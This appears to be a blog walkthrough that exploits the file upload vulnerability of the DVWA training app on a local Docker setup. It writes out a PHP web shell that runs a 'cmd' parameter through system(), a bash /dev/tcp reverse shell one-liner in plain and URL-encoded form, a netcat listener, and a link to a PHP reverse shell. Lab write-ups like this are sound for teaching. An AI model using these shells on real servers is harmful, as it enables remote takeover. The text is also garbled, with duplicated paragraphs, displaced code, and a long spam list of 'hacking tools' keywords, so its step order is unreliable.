In today's article we will go through the File Upload vulnerability of DVWA. File Upload vulnerability is a common vulnerability in which a web app doesn't restrict the type of files that can be uploaded to a server. The result of which is that a potential adversary uploads a malicious file to the server and finds his/her way to gain access to the server or perform other malicious activities. The consequences of Unrestricted File Upload are put out by OWASP as: "The consequences of unrestricted file upload can vary, including complete system takeover, an overloaded file system or database, forwarding attacks to back-end systems, client-side attacks, or simple defacement. It depends on what the application does with the uploaded file and especially where it is stored."
For successful vulnerability exploitation, we need two things:
1. An unrestricted file upload functionality.
2. Access to the uploaded file to execute the malicious code.
To perform this type of attack on DVWA click on File Upload navigation link, you'll be presented with a file upload form like this:
Continue readingFor successful vulnerability exploitation, we need two things:
1. An unrestricted file upload functionality.
2. Access to the uploaded file to execute the malicious code.
To perform this type of attack on DVWA click on File Upload navigation link, you'll be presented with a file upload form like this:
Lets upload a simple text file to see what happens. I'll create a simple text file with the following command:
and now upload it.
The server gives a response back that our file was uploaded successfully and it also gives us the path where our file was stored on the server. Now lets try to access our uploaded file on the server, we go to the address provided by the server which is something like this:
and we see the text we had written to the file. Lets upload a php file now since the server is using php. We will upload a simple php file containing phpinfo() function. The contents of the file should look something like this.
Save the above code in a file called info.php (you can use any name) and upload it. Now naviagte to the provided URL:
and you should see a phpinfo page like this:
phpinfo page contains a lot of information about the web application, but what we are interested in right now in the page is the disable_functions column which gives us info about the disabled functions. We cannot use disabled functions in our php code. The function that we are interested in using is the system() function of php and luckily it is not present in the disable_functions column. So lets go ahead and write a simple php web shell:
save the above code in a file shell.php and upload it. Visit the uploaded file and you see nothing. Our simple php shell is looking for a "cmd" GET parameter which it passes then to the system() function which executes it. Lets check the user using the whoami command as follows:
we see a response from the server giving us the user under which the web application is running.
Now start a listener on host with this command:
and then enter the url encoded reverse shell in the cmd parameter of the url like this:
looking back at the listener we have a reverse shell.
and upload the reverse shell to the server and access it to execute our reverse shell.
That's it for today have fun.
echo TESTUPLOAD > test.txt The server gives a response back that our file was uploaded successfully and it also gives us the path where our file was stored on the server. Now lets try to access our uploaded file on the server, we go to the address provided by the server which is something like this:
http://localhost:9000/hackable/uploads/test.txt <?php phpinfo(); ?>
http://localhost:9000/hackable/uploads/info.php phpinfo page contains a lot of information about the web application, but what we are interested in right now in the page is the disable_functions column which gives us info about the disabled functions. We cannot use disabled functions in our php code. The function that we are interested in using is the system() function of php and luckily it is not present in the disable_functions column. So lets go ahead and write a simple php web shell:
<?php system($_GET["cmd"]); ?>
http://localhost:9000/hackable/uploads/shell.php?cmd=whoami We can use other bash commands such as ls to list the directories. Lets try to get a reverse shell now, we can use our existing webshell to get a reverse shell or we can upload a php reverse shell. Since we already have webshell at our disposal lets try this method first.
Lets get a one liner bash reverseshell from Pentest Monkey Reverse Shell Cheat Sheet and modify it to suit our setup, but we first need to know our ip address. Enter following command in a terminal to get your ip address:
ifconfig docker0 the above command provides us information about our virtual docker0 network interface. After getting the ip information we will modify the bash one liner as:
bash -c 'bash -i >& /dev/tcp/172.17.0.1/9999 0>&1' here 172.17.0.1 is my docker0 interface ip and 9999 is the port on which I'll be listening for a reverse shell. Before entering it in our URL we need to urlencode it since it has some special characters in it. After urlencoding our reverse shell one liner online, it should look like this:
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.17.0.1%2F9999%200%3E%261%27 nc -lvnp 9999 http://localhost:9000/hackable/uploads/shell.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.17.0.1%2F9999%200%3E%261%27 Now lets get a reverse shell by uploading a php reverse shell. We will use pentest monkey php reverse shell which you can get here. Edit the ip and port values of the php reverse shell to 172.17.0.1 and 9999. Setup our netcat listener like this:
nc -lvnp 9999 That's it for today have fun.
References:
- Unrestricted File Upload: https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
- Reverse Shell Cheat Sheet: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
- Php Reverse Shell (Pentest Monkey): https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
- Nsa Hacker Tools
- Hacker Tools Apk
- Hacker Tools Online
- Hacker Tools For Windows
- Github Hacking Tools
- Pentest Tools Nmap
- Black Hat Hacker Tools
- Top Pentest Tools
- Hacking Tools And Software
- Bluetooth Hacking Tools Kali
- Best Hacking Tools 2019
- Hack Tools Github
- Termux Hacking Tools 2019
- What Is Hacking Tools
- Computer Hacker
- Hacker
- Hackers Toolbox
- Hack Tools Mac
- Pentest Tools Nmap
- Hack Tools
- Hack Tools 2019
- Hackrf Tools
- Hacking Tools 2019
- Hack Tools Mac
- Pentest Tools Windows
- Hacking Tools For Kali Linux
- World No 1 Hacker Software
- Hacking Tools For Pc
- Hackrf Tools
- What Are Hacking Tools
- Hack Tools Online
- Hack Tools For Ubuntu
- Install Pentest Tools Ubuntu
- Pentest Tools Nmap
- Hacking Tools Hardware
- Hack Tools 2019
- Pentest Tools Website
- Pentest Tools Bluekeep
- Termux Hacking Tools 2019
- Hacking Tools Windows
- Hack Tools
- Hacking Tools Mac
- Pentest Automation Tools
- Easy Hack Tools
- Hacking Tools For Beginners
- Usb Pentest Tools
- Hacking Tools Download
- Pentest Box Tools Download
- Hack Tools
- Hacking Tools Windows 10
- Hack Tool Apk
- Hack Tools Download
- Best Pentesting Tools 2018
- Pentest Tools
- Hack Tools Download
- Hacking Tools For Windows
- Pentest Tools Linux
- Best Hacking Tools 2020
- Hack Tools 2019
- Hacking Tools 2020
- Hacker Tools Apk Download
- Hacker Tool Kit
- Usb Pentest Tools
- Hack Rom Tools
- Hacking Tools 2019
- Kik Hack Tools
- Hacker
- Pentest Tools Nmap
- Pentest Tools Website Vulnerability
- Hacker Tools 2020
- Physical Pentest Tools
- Hacker Tools Online
- Black Hat Hacker Tools
- Pentest Tools Tcp Port Scanner
- Kik Hack Tools
- Hack Tools Online
- Hack Tools
- Hacking Apps
- Pentest Tools Windows
- Pentest Tools Online
- Pentest Tools Windows
- Pentest Box Tools Download
- Pentest Tools Bluekeep
- Hacker Tools Free
- Hacker Tools Linux
- Hacking Tools 2020
- Hacking Tools Usb